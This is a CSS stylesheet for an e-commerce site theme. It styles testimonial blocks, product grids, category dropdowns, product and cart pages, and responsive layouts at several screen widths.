#testimonialblock .image-block {
    float: left;
    left: 13px;
    position: relative;
}
.box-right {
    float: right;
    padding: 10px;
    position: relative;
    right: 27px;
    top: 12px;
}

#testimonialblog #testimonial-blog {
    border-bottom: 2px solid #eee;
    border-left: 2px solid #eee;
    border-right: 2px solid #eee;
    float: left;
    margin-bottom: 25px;
    overflow: visible;
    position: relative;
    width: 260px;
}

.post-content-top {
    border-bottom: 1px solid #eee;
    padding: 15px 10px 30px;
}
.post-date {
    color: #963080;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding-bottom: 5px;
    text-transform: uppercase;
}
#testimonial-blog .fa.fa-comment , #testimonial-blog .fa.fa-heart{
	color: #b4b4b4;
    float: left;
    padding: 1px 8px 0 0;
}
.post-image > img {
    width: 100%;
}
.post_comment {
    /*background: url("../image/megnor/blog_icons.png") no-repeat scroll 2px 4px transparent;*/
    float: left;
    font-size: 12px;
    font-style: italic;
    margin-right: 15px;
  
}
.likes {
   /* background: url("../image/megnor/blog_icons.png") no-repeat scroll 4px -43px transparent;*/
    float: left;
    font-size: 12px;
    font-style: italic;
    
}
.post-inner-content {
    padding: 15px;
}

.post-title {
    color: #565656;
    font-weight: bold;
}

.box-content {
    padding: 15px;
}
.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:8px 0;
}
.box .box-content ul li a , #content .content ul li a{
}

.box .box-content ul li + li {
    border-top: 1px solid #f5f5f5;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}
.box-category.treeview-list li{border-bottom:none;}

.treeview-list li a:hover{color:#963080;}
/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

.product-grid-list ul li,
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 3px; 
	background:#fff;
	clear:both;
	overflow:hidden;
}

#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}	
.product-block-inner {position: relative;}
.product-block-inner  h4{  
	color: #777777;
    font-weight: normal;
    margin-bottom: 4px;
	 font-family: Arial, "Istok Web",sans-serif;
height: 61px; overflow: hidden;
}
.grid_default_width { width:185px;}
.featured_default_width{ width:185px;}
.module_default_width{ width:185px;}
.latest_default_width{ width:185px;}
.special_default_width{ width:185px;}
.related_default_width{ width:185px;}
.bestseller_default_width{ width:185px;}
.additional_default_width{ width:110px;}
.testimonial_default_width{ width:260px;}

.tabfeatured_default_width{ width:185px;}
.tabbestseller_default_width{ width:185px;}
.tablatest_default_width{ width:185px;}
.tabspecial_default_width{ width:185px;}


.htabs {
	height: 43px;
	line-height: 16px;
	border-bottom: 1px solid #eee;
}
.etabs {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
.htabs .etabs li {
   display: inline-block;
    float: left;
    line-height: 17px;
    list-style: outside none none;
    position: relative;
    text-align: center;
}
.htabs a {
    background-color: #ffffff;
    color: #313131;
    float: left;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    margin-right: 3px;
    padding: 12px 22px;
    text-align: center;
    text-transform: uppercase;
}
.htabs a.selected, .htabs a:hover{
	/*background:#fe646f;
    border-bottom: 2px solid #963080;*/
    color: #963080;
}

.tab-content {
	position:relative;
	padding:0;
	z-index: 0;
	overflow: visible;
	margin-bottom:0px;
}
.tab-content .tab {
    display: none;
}
.hometab {
    clear: both;
}
/*.hometab .customNavigation a.prev {color: #000000;right: 18px;}
.hometab .customNavigation a { top: -48px;}
.hometab .customNavigation a.next { color:#000000; right: 0;}*/


.banners-slider-carousel .product-block-inner{text-align:center;}

#content .product-carousel .product-block,
#content .product-grid-list  .product-block,
#content .box-product .product-block{ 
	padding:0; 
	margin:15px 6px;
	background:#fff;
	clear:both;
	overflow:hidden;
	 border: 1px solid #eee;
}

#content .image-additional.product-carousel .product-block{border:none;}
#content .banners-slider-carousel .product-carousel .product-block{border:none;}
#content .product-carousel .slider-item.last_item_tm .product-block , #content .productbox-grid .product-items.last_item_tm .product-block{;}
							
#content .product-carousel .product-block:hover,
#content .product-grid-list .product-block:hover,
#content .box-product .product-block:hover {
    /*box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);*/
	overflow:hidden;
	clear:both;
}

.ie7 #content .product-carousel .product-block,
.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}

#column-left .box-content .customNavigation,#column-right .box-content .customNavigation{display:none;}

#content .product-carousel .product-block-inner,
#content .product-grid-list .product-block-inner,
#content .box-product .product-block-inner { padding:5px; text-align:center; overflow:hidden; position:relative; margin:0;}
.product-grid .product-block-inner { padding:3px 5px; text-align:center; overflow:hidden; position:relative; margin:0;}

.banners-slider-carousel {
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}
#banner0{margin-bottom:25px; display: inline-block; vertical-align: top; float: left;}
.sale{	
	background: url("../image/megnor/sale.png") no-repeat scroll 0 0 transparent;
    font-size: 0;
    height: 64px;

    position: absolute;
    right:0;
    top: 0;
    width: 24px;
}
.product-grid .sale{right:0px;}
#content .product-carousel .product-block:hover .sale, #content .product-grid-list .product-block:hover .sale, #content .box-product .product-block:hover .sale , #content .product-grid .product-thumb:hover .sale {opacity:1;}
.product-list .product-thumb .sale{opacity:1; right:auto; left:0px;}


/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 5px;	
	width:100%;
}
#column-left .product-thumb .button-group span ,#column-right .product-thumb .button-group span{color:#555;}
#column-left .product-thumb .button-group:hover span ,#column-right .product-thumb .button-group:hover span{ color:#963080;}
#column-left .product-thumb .button-group button ,#column-right .product-thumb .button-group button{font-size:13px; font-weight:normal;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:14px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
	moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img { width:48px; background: none repeat scroll 0 0 #fff;
    border: 1px solid #e7e7e7;
    padding: 3px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:38px; margin-bottom:2px;  }


#column-left .box-product .price, #column-right .box-product .price{ color: #313131;
    font-family:Arial,  "Ubuntu",sans-serif;
    font-size: 14px;
    font-weight: 500;}

#column-left .box .box-content, #column-right .box .box-content {margin-bottom:25px;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}
#column-left .product-thumb, #column-right .product-thumb {
	/*border-color: -moz-use-text-color -moz-use-text-color #ddd;
    border-style: none none solid;
    border-width: medium medium 1px;*/
	margin-bottom:5px;
/*	padding-bottom:5px;*/
}
#column-left .sale, #column-left .rating, #column-left .price-tax, #column-left .wishlist_button , #column-left .compare_button,.product-grid .product-thumb .price-tax,
#column-right .sale, #column-right .rating, #column-right .price-tax, #column-right .wishlist_button , #column-right .compare_button {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background:none;
    padding: 0;
    width: auto;line-height: 20px; font-size:14px;}	
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none; margin-left:0px;}
#column-left .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md , #column-right .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md{background:none; font-size:13px;width:auto;height: auto;}
/* set category*/

.box .box-category-heading {
    background: url("../image/megnor/category.jpg") no-repeat scroll -6px 0 #963080;
    color: #fff;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 10px 0;
    text-transform: uppercase;
}


.heading-img {
    margin-right: 10px;
    padding: 10px 21px;
}
.top_button {
    background: url("../image/megnor/top_arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 0;
    padding: 13px 23px;   z-index: 999;
   
}

/* Tooltip code*/

.tooltip > .tooltip-inner { 
		background:#f2f0f1 !important; 
		height:30px !important; 
		font-size:12px !important; 
		line-height:22px !important; 
		color:#fe646f !important;
		border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-moz-border-radius:0px !important;
}
.tooltip > .tooltip-arrow { border-top-color:#f2f0f1 !important; }



/** product-info page **/


.productpage .image-box {
    width: 56%;
}
.productpage .product-desc {
    padding: 0 15px 0 10px;
    width: 44%;
}
.product-detail {margin-top: 25px;  clear: both;}
.product-detail #tab-review .table-striped.table-bordered .fa-stack{  width: 1em;}
#product label { margin: 13px 10px 0 0; font-size:14px;}
#product label.control-label{margin:0;}
#product .radio label , #product .checkbox label  {font-weight:normal;}

#product .form-group.cart .form-control{width:100%;    display: inline-block; text-align:center;}
#product  .form-group.cart .form-control{width:auto;}
#content .list-unstyled.price li.price-tax{
	color: #acacac;
	font-size: 12px;
	display: inline-block;
}
#content ul.list-unstyled {  
    border-top: 1px solid #e7e7e7;
    line-height: 22px;
    margin-bottom: 0px;
    padding: 5px 0;
}
#content .list-unstyled.price{/*border-bottom: 1px solid #e7e7e7;*/}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 2px 6px 2px 0;
	color: #444444;
}
#content ul.list-unstyled.price li{display:inline-block;}
#content ul.list-unstyled.price li.points , #content ul.list-unstyled.price li.discount {display:block;color: #4d4d4d;font-size: 12px;font-weight: normal; padding:0;}
#content ul.list-unstyled.price .list-unstyled.extra li{display:block; border-top:none;}
#content ul.list-unstyled.price .list-unstyled.extra{border-top:none;}
#content ul.list-unstyled li.price-old span{color:#696969; font-size:16px;}
#content ul.list-unstyled.price li h2{
	 color: #313131;
     font-family:Arial, "Ubuntu",sans-serif;
     font-weight: 500;
     margin-bottom:0;
}
.productpage.col-sm-9 h3{
	font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;
	 margin-bottom: 3px;
}
#product .form-group.required .input-group-btn{float:left;}
#product{
  
    margin-bottom: 0;
    z-index: 999;

}
#product .btn-default {
    color: #777777;
}
#product .cart span {
    color: #999999;
}
.productpage .breadcrumb{padding:0 0 10px;}
#product .form-group.cart { background-color: #f9f9f9; padding: 10px 9px;   border-bottom: 1px solid #e7e7e7;
    border-top: 1px solid #e7e7e7;
    margin-bottom: 10px;}
#product .form-group { margin-bottom: 0px;}
#product .btn-group .btn.btn-default{ border:none;background-color:transparent;box-shadow:none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none; float:left; padding: 2px 10px;}
#product .btn-group button.btn.btn-default:hover span{color:#963080;}
#product .input-group.date .btn.btn-default,#product .input-group.time .btn.btn-default,#product .input-group.datetime .btn.btn-default{padding:4px 10px;}
#related-grid .rating {padding:0 0 6px !important;}
.rating-star > a {
    padding-left: 10px;
}
.productpage .rating .rating-star{border-bottom:1px solid #e7e7e7; padding:0 0 10px;}
.productpage .rating .addthis_toolbox.addthis_default_style{padding:15px 0 10px;}


#product .form-group.required { padding: 5px 0 10px;}

#product .alert{margin-bottom:10px;}
#product h3.product-option{padding-top:10px;  border-top: 1px solid #e7e7e7;}
#related-carousel .related-wishlist , #related-carousel .related-compare ,#related-grid .related-wishlist , #related-grid .related-compare{display:none;}
#related-carousel .button-group , #related-grid .button-group{clear:both; opacity:1;}
#related-carousel .product-block-inner ,#related-grid .product-block-inner{padding:5px 5px 15px !important;}

/* End Product papage*/
.sitemap-detail {
    border: 1px solid #eeeeee;
    padding: 10px 0;
}
/* shopping cart page*/

.table.table-bordered .input-group-btn{float:left;}
#content .donext h2 , #content .well h2{font-family: Arial, "Istok Web",sans-serif;font-size: 14px; font-weight: 700;text-transform: none;}
#collapse-checkout-option .panel-body h2 , #collapse-checkout-option .form-group label , #content legend{font-size:14px; font-weight:700; text-transform:capitalize; font-family:Arial, "Istok Web",sans-serif;  color:#696969;  margin: 5px 0;}
.panel-body .form-group{margin-bottom:10px;}
 #content .well h2{font-family: Arial, "Istok Web",sans-serif;font-size: 14px; font-weight: 700;text-transform: uppercase;}
 
 .checkout-cart select {
    width: 95% !important;
}
 #accordion .input-group .form-control{width:100% !important;}
/* End shopping cart page*/


.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f2e6f0;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
#column-left .flexslider, #column-right .flexslider { margin: 0 0 20px; box-shadow: 0 0;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none; border-radius:0;  -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;}
.category_filter .sort .form-control {cursor:pointer;}
.productpage .box {margin-top:20px;}
#content .total_amount { float:right;}
collapsable.lastCollapsable { border: medium none;}

/***** CATEGORY START ****/

/* --------- */	
ul.dropmenu{
	position: relative;
	margin: 0px;
	padding: 1px 0px 0px 0px;
	display:block;
	font-family:Verdana,Arial,Helvetica,sans-serif;
	font-size: 12px;
	z-index:9;
}
.dropmenu li{
	position: relative;
	list-style: none;
	margin: 0px;
	display: block;
	cursor: pointer;
    padding-bottom: 1px;
}
.dropmenu li:hover{	
	background-color:#f5f5f5;
}
.dropmenu li a{
	display: block;
	cursor: pointer;
	text-decoration: none;
	font-weight: bold;
	-moz-border-radius-bottomleft: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
}
.dropmenu li a:hover{
}
.dropmenu li span{
	display: block;
	float: right;
	height: 10px;
	width: 6px;
	position: absolute;
	top: 18px;
	right: 10px;
}
.dropmenu li:hover ul, .dropmenu li:hover div{
	display: block;
}
.dropmenu ul, .dropmenu div{
	position: absolute;
	display: none;
	width: 197px;
	left: 182px;
	top: 0px;
	margin: 0px;
	padding: 0px;
}
.dropmenu li div ul{
	border: none;
	background: none;
	position: relative;
	display: block;
	left: 0px;
}
.dropmenu ul li{
	border: 1px solid #e9e9e9;
	float: none;
}

.dropmenu div ul{
	position: relative;
	display: block;
}
.dropmenu li div{
	background-color: #cccccc;
	padding: 5px;
	display: none;
	position: absolute;
}
.dropmenu .submenu {background-color: #dddddd;}


.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:22px;
	padding:0;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding:8px 0px 8px 5px;
	color: #696969;
    font-family: Arial, "Istok Web",sans-serif;
    font-size: 14px;
    font-weight: normal;
	position:relative;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	color:#963080;
}

.box .box-content ul ul{
	   
    background: none repeat scroll 0 0 #f5f5f5;
	border-left:1px solid #ebebeb;
    margin-left: 63px;
	width:100%;
	z-index:99;
}


/*.box .box-content ul li ul li a.activSub:hover, .box .box-content ul li a.activSub:hover {
    background-image: url(../image/caregory-arrow.png);
    background-position: 228px 7px;
    background-repeat: no-repeat;
}*/
.box .box-content ul li ul li a.activSub:before, .box .box-content ul li a.activSub:before {
	content:"\f105";
	font-family:'FontAwesome';
	position: absolute;
    right: 13px;
}

.box .box-content ul ul li ul {display:none; margin-left:17px;}

.box .box-content ul ul li:hover ul {
	display: block;
	 top: -1px;
    left: 225px;
}
.product-block-inner a img{vertical-align:middle;}

/* ******* CATEGORY END *****/
#search .btn-lg:focus {
box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
outline: none;
}
#confirm_wrap {
	text-align: right;
}
.form-horizontal .pull-right {
	margin-bottom: 15px;
}
.contact-cart {
	width: auto;
	float:right;
	margin: 7px 0 7px 14px;
}
span.input-group-btn:focus{outline:none;}

@media (max-width: 1280px){
/*.main-menu{ width: 1170px;	margin:0 auto; }*/
/*.headercms{width: 1180px;}*/
/*.footer-top-right{ width: 880px;}*/
/*.social{   width: 290px;}*/
/*#footer .column{   margin-left: 17px;}*/
/*.banner{width:49%;}*/
#testimonialblog #testimonial-blog{width:240px;}
.box .box-content ul ul{   margin-left: 44px;}
.box .box-content ul ul li ul{ margin-left: -2px;}
#testimonialblog #testimonial-blog, #testimonialblock #testimonial-block { width: 241px;}
.product-list .caption{ width: 46%;}
.product-info .image-additional{width:90%;}
#banner2, #banner3{float:right;}
#banner3{width:100%;}
}





@media (max-width: 1200px) {
/*.main-menu{ width:940px;	margin:0 auto; }*/
/*.headercms{width:950px;}*/
/*.container .header-search {
    width: 230px;
}*/
.container {box-shadow: 0 0 7px #dddddd;}
/*#search .input-lg {
    width: 135px;
}*/
/*.footer-top-right {
    width: 710px;*/
}
/*.social {
    width: 230px;
}*/
/*#search .input-lg {
    width: 128px;
}*/
/*.container .header-search {
    width: 230px;
}*/
.post_comment{margin-right:5px;}
.box .box-content ul li a, #content .content ul li a{font-size:13px;}
/*#footer .column{   margin-left: 10px;}*/
#footer #contact{width: 230px;}
.product-info .image-additional { width: 90%;}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}



/*#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}*/



column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md{margin-left:47px;}

#testimonialblock #testimonial-block{  height: 100%;width: auto;}
#testimonialblock .image-block {float: none;left: auto;text-align: center;}
.box-right{top:0;}
#testimonialblog #testimonial-blog{ width:100%;}
.box .box-content ul ul{    margin-left: -10px;}
.box .box-content ul ul li ul { margin-left: -56px;}


#product .form-group.cart .btn-group{padding:10px 0 0 !important; clear:both;}
.product-list .caption{ width: 37%;}
.layout-3 .product-list .caption { clear: both;  width: 61%;}
.product-list .caption {
    width: 32%;
}
#product .btn-group .btn.btn-default{padding:2px 0;}
footer h5{margin-bottom:15px;}
.col-sm-3.subcategories {
    width: 100%;
}
.information-contact .panel-body {
    overflow: auto;
}
.text1, .text2 {
    font-size: 17px;
}

.cms-title {
    padding: 15px 0;
}
}
:focus {outline: none !important;}


@media (max-width: 1077px) {
	.banner {
		display: block !important;
		float: none !important;
		text-align: center;
	}
	.banner img {
		margin: 0 auto;
	}
}

@media (max-width:997px) {
	/* layout-width */
	
/*}
@media (max-width: 979px) {*/
.container {
  width: 724px;
}
.header-search .input-group-btn {
	display: table-cell;
}
.contact-cart {
	float: none;
	margin: 7px 0;
}
#top-links { width:  100%; }
.header-logo {margin: 14px 0;}

.main-menu ,.home-about-me,.header.container{ width:724px;	margin:0 auto; }
.headercms{width:734px;}
#column-left { width: 25%;}
	#column-right {width: 25%;}
	.layout-2 #content{width: 75%;}
	.layout-3 #content {width: 50%;}
	.layout-3 .product-list .caption {clear: both;width: 68%;}
	.layout-3 .product-list .caption { clear: both; width: 100%;}
	.layout-3  .product-list .list-right {border-left: medium none; margin: 0; padding: 0 10px;  width: 100%;}
	.social { width: 30%; height: 130px;}
	.footer-top-right { width: 70%; height: 130px;}

.box .box-category-heading{font-size:16px;}
	#column-left .product-thumb .price-old, #column-right .product-thumb .price-old{float:left;}
	.social > ul{width:auto;}
	.box .box-content ul ul {margin-left: -50px;}
	.box .box-content ul ul li ul { margin-left: -97px;}
	header .container{ height: auto;
	padding: 0 25px 25px; text-align: center;}
	.container .header-search{padding: 0; margin: 0;}
	#search .input-lg,.container .header-search{width:100%;}
	.pagiantion-right {clear: both;float: left;}
	.product-list .caption {clear: both; width: 56%;}
	.product-list .caption ,.list-right{ margin: 0 0 25px;}
	
	.product-list .list-right{  padding: 0 10px 0 27px;}

	 { width: 760px;margin:0 auto;}

.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md, .product-grid .button-group .hidden-xs.hidden-sm.hidden-md, .productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{  width: 40px;}
.button-group button.wishlist_button,.button-group button.compare_button{ width: 37px;}

#column-left .box-product .image,
#column-right .box-product .image {margin-right:7px;}
.col-md-4.btn-list-grid {margin-bottom: 10px;}


#product .btn-group .btn.btn-default{padding:2px 10px;}
.social > ul{width:auto;padding:35px 0;}
.home-about-me{ width: 750px;}
.category_filter .limit-by.text-left label{margin:5px 0 0;}
.category_filter, .product-search #content .category_filter{   padding: 5px 5px 10px;}
.side-box-heading{font-size:14px;}
.account-wishlist .btn.btn-primary,.account-wishlist .btn.btn-danger {
    margin-top: 3px;
}

.cms-title {
    padding: 6px;
}
.text1, .text2 {
    font-size: 12px;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax{padding:3px 0 3px 15px;}
}
@media (max-width: 767px) {
	/* layout-width */
.container .header-search{  top: 25px;}
.col-sm-10.category_description {
	width: auto;
 	padding: 15px;
 	text-align: justify;
}
.col-sm-2.category_img {
	width: auto;
 	float: none;
}
.layout-2 #content,.layout-3 #content{width:100%;}
.layout-3  .product-layout.product-grid{width:50%;}
.container {margin-left: 15px !important; margin-right: 15px !important;}
.checkout-cart .pull-right,.checkout-cart .pull-left{margin-bottom:20px;}
.container {box-shadow: 0 7px 7px #dddddd !important;}
.layout-2.left-col #content {padding-left: 15px;}
.layout-2.right-col #content {   padding-right: 15px;}
.nav-inner .container {
	box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;  padding: 0 0 25px;}
.copyright-container.container{box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}
.box .box-content ul ul {margin-left: -50px;}
.box .box-content ul ul li ul {margin-left: -97px;}
.product-list .product-block-inner .button-group{margin-bottom:10px;}
.home-about-me{width:auto;}
.headercms{display:none;}
.footer-top-right , .social{   width: 100%; height: 97px;}
.footer-top-right{height:auto;}
.tm-about-text{width:70%;}
.aboutme-read-more a {
    float: right;
    right: 15px;
    width: auto;
}

.aboutme-read-more{width: 30%; right:auto}
.product-info .image-additional {width: 90%;} 
.product-info .image-additional a {padding: 1px;} 
.btn-info {margin-bottom:3px;}
 #input-search {margin-bottom: 8px;}
#logo .img-responsive { margin: 0 auto 15px;}
#logo > a {
    display: inline-block;
}
.header-logo {
    clear: both;
    text-align: center;
    top: 12px;
}
.col-sm-4.total_amount {
    margin-top: 20px;
}

.checkout-cart .btn.btn-danger {
    margin-top: -2px !important;
}
.checkout-cart-page .input-group .btn {padding: 6px 2px !important;}
.checkout-cart-page .input-group .form-control { padding: 6px 6px !important;}
.button_class {clear:both;}
.product-block-inner .hidden-xs,tr.hidden-xs,th.hidden-xs,td.hidden-xs {
        display: block !important;
    }
.category_filter{ padding: 2px 10px 5px;}
.nav-tabs > li > a{padding: 12px 15px !important;}
.product-info .image, .product-info .additional-carousel{
    width: 285px;
	margin:0 auto;
}
#content .productbox-grid .product-block:hover .product-block-inner .button-group, #content .product-carousel .product-block:hover .product-block-inner .button-group, #content .product-grid .product-thumb:hover .button-group, #content .product-list .product-thumb:hover .button-group ,.sale{opacity:1;}

/*.product-layout.product-grid  {
    width: 50% !important;
}*/
.product-info .product-image .customNavigation span.prev , .product-info .product-image .customNavigation span.next{display:block !important;}
#content .text-left.show-result {
    clear: both;
    padding: 5px 0;
}
.paginationresult .text-right {
    padding: 0;
    text-align: left;
}
.paginationresult{   margin: 5px 0 15px;}
.cms-data{ padding-right: 10px;}
.cart-img{margin-right:5px;}
.category_filter, .product-search #content .category_filter{   padding: 5px 5px 10px;}
.productpage .image-box ,.productpage .product-desc{
    width: 100%;
}
.product-info .product-image .customNavigation span.prev , .product-info .product-image .customNavigation span.next{top:35px !important;}

.productpage .product-desc {padding: 25px 15px 0 10px;}
.productpage .breadcrumb {
    padding: 14px 25px 10px;
}
.contact-info .left ,.contact-info .right{width:100%;}

.category_filter .sort.category {
    float: none;
    margin: 0 15px;
}
.list-buttoncart, .product-list .list-right {
    padding: 0;
}
.product-list .image {width:100%;}
.productpage .product-desc {
    padding: 0 25px;
}
.productpage .product-desc {
    padding: 25px;
}
.button-group button.wishlist_button, .button-group button.compare_button {
    width: 36px;
}
.button-group button.wishlist_button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 7px -49px #f2f0f1;}
.button-group button.wishlist_button:hover {
    background-position: 7px -224px;
}
.product-detail{ margin-top: 0;}
.information-contact .form-horizontal .buttons{float:right;}
.form-horizontal .input-group-btn {float:left;}
.cms-data{  margin: 0 0 0 5px;}
.cms-title {
    padding: 15px 0;
}
.text1, .text2 {
    font-size: 10px;
}

}
@media only screen and (max-width: 479px) {
.layout-3  .product-layout.product-grid{width:100%;}
.product-info .image-additional a{ float:none; text-align:center; padding: 1px;}

.table {
   /* display: inline;*/
    float: left;
    margin-bottom: 20px;
    overflow: scroll;
    width: 100%;
}
.flex-direction-nav a:before {font-size:27px !important;}
.cart-img {
    display: inline-block;
    float: none;
    margin-right: 9px;
}
#cart > .btn {
    
    display: inline-block;
    float: none;
    vertical-align: top;
}
#cart .dropdown-menu {
    left: 0 !important;
    margin: 0 auto;
    right: 0 !important;
}
.dropdown-menu.pull-right {width: 100%;}
#cart .dropdown-menu li > div {min-width:100%;}
#cart {
    clear: both;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    top: 15px !important;
    width: 100%;
}
.checkout-cart .input-group .form-control {
  /*  padding: 0 !important;*/
}
.header-tele-cms .telephone {
    display: inline-block;
    float: none;
}
.header-tele-cms .telephone > img {
    margin-top: -34px;
}
.header-tele-cms {
    clear: both;
    display: inline-block;
    float: none;
    position: relative;
    right: 0;
	 width: 100%;
	 top: 0 !important;
	 border-right: 0;
}
.cms-data{border-right:none; padding-right: 0;}
.htabs{height:auto;}
.etabs , .nav-tabs > li { width: 100%;}
.htabs .etabs li {
    display: block;
    float: none;
    margin-top: 3px;
	width:100%;
}
.nav-tabs > li > a{width:100% !important;}
.htabs a {
     background-color: #eeeeee;
    display: block !important;
    float: none;
    margin: 3px 0 0;
    width: auto;
	border-bottom: 2px solid #eeeeee;
}
#content .hometab .box-content{   padding: 19px 0; z-index: 9;}
.hometab .tab-content .customNavigation a{ top: -19px; z-index: 99;}

.nav-tabs > li > a{background-color: #eeeeee;
    display: block !important;
    float: none;
    margin: 3px 0 0;
    width: auto;
	border-bottom: 2px solid #ffffff;}

.product-layout.product-grid  {
    width: 100% !important;
}
#content .product-thumb .caption{clear:both; float:left;}
.product-info .image, .product-info .additional-carousel{width:270px;}
#top #language .dropdown-menu, #top #currency .dropdown-menu {overflow-x:scroll; width:130px !important;}

.category_filter .limit-by{clear:both; padding:0;}

.aboutme-read-more{top:-10px;}
.tm-about-text ,.aboutme-read-more	{ float: none; width: 100%;}
#logo .img-responsive {
    width: 100%;
}
#cart .dropdown-menu table.table-striped{
	display:inline;
	float:left;
	overflow:auto;
	height:150px;
}
.category_filter .limit{margin: 10px 0 0; float:left;}
.category_filter .limit-by{margin: 10px 5px 0 15px;}
.product-info .image, .product-info .additional-carousel{width:100%;}
#banner1 > div img, #banner2 > div img, #banner3 > div img, #banner4 > div img, #banner5 > div img {transition:none;-webkit-transition:none;
	-moz-transition: none;
	-ms-transition:none;
	-o-transition: none;}
#banner1 > div:hover img, #banner2 > div:hover img, #banner3 > div:hover img, #banner4 > div:hover img, #banner5 > div:hover img{transform:none;}
.button-group button.compare_button{   background: url("../image/megnor/icon_sprite.png") no-repeat scroll 6px -108px #f2f0f1;  width: 34px;}
.button-group button.wishlist_button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 6px -49px #f2f0f1; width: 34px;
}
.button-group button.wishlist_button:hover {
